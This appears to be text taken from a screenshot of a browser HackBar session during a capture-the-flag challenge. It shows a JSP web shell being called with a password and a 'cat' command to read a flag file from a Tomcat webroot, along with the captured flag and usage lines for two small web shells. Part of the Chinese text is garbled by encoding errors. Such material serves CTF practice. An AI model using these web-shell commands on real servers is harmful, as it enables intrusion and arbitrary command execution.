 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
101.133.156.190:27081/qr/
101.133.156.190:27081/qr/xiaoma.jsp?pwd=me5&cmd=cat /usr/local/tomcat/webapps/ROOT/this_flag_2c4bdc5b28 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://101.133.156.190:27081/qr/xiaoma.jsp?pwd=me5&cmd=cat /usr/local/tomcat/webapps/ROOT/this_flag_2c4bdc5b287f0d0f.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
å°é©¬1ï¼š ä½¿ç”¨ï¼š one.jsp?f=1.txt&t=213321312 å°é©¬2ï¼š
flag{828a7a1a2c4bdc5b287f0d0fe72cf0ff}
ä½¿ç”¨ï¼š234.jsp?pwd=me5&cmd=whoami